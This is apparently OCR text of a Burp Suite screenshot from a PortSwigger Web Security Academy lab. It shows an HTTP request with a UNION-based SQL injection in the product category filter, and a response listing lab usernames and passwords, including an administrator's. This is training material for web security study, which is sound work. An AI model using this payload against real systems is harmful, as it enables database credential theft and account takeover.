 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+1,username||'+'||password+from+users-- HTTP/2
2 Host: 0ab4002a046aefa88268edd500de0038.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-list">
69 <tbody>
70 <tr>
71 <th>
wiener mjbcb2hmtocac2rvdw8n
</th>
72 <td>
<a class="button is-small" href="/product?productId=1">
View details
</a>
</td>
73 </tr>
74 <tr>
75 <th>
carlos d3gms4qv7behf8tzxjaw
</th>
76 <td>
<a class="button is-small" href="/product?productId=1">
View details
</a>
</td>
77 </tr>
78 <tr>
79 <th>
administrator pdqs1jjhwiodoqstjt93
</th>
80 <td>
<a class="button is-small" href="/product?productId=1">
View details
</a>
</td>
81 </tr>
82 </tbody>
83 </table>
84 </div>
85 </section>